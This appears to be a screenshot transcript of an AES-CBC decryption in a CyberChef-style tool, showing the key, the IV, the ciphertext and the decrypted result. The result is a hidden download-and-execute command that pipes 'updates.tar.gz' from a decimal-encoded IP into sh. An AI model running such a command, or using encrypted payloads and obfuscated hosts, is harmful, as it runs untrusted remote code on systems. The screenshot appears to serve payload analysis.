 Recipe
AES Decrypt
Key
2b7e151628aed2a6abf7158809cf4f3c
HEX
IV
000102030405060708090a0b0c0d0e0f
HEX
Mode
CBC
Input
Hex
Output
Raw
Input
length: 96
lines: 1
c5c65de8048e13ce87dbd4f76255026d0ac319de5df5123fa7ca8c93879f70ff1679f41718c586ef1b31700d1fb3a624
Output
time: 5ms
length: 48
lines: 1
xcat https://2130706433/updates.tar.gz | sh.....